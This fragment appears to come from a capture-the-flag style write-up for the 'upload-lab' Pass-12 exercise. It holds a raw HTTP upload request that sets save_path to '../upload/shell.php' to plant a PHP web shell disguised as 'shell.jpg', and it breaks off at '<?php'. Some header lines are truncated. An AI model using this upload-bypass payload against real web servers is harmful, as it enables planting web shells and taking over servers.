 Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO6A08OVf8QqK32
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Referer: http://192.168.43.40/upload-lab/Pass-12/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryO6A08OVf8QqK32tt
Content-Disposition: form-data; name="save_path"
../upload/shell.php
------WebKitFormBoundaryO6A08OVf8QqK32tt
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php